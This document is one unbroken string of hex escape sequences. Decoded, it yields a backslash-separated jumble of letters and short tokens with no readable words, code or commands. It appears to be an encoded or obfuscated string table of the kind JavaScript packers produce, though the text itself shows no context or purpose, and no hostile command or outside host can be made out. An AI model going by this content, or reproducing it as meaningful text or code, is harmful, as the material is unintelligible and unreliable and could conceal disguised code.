1\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c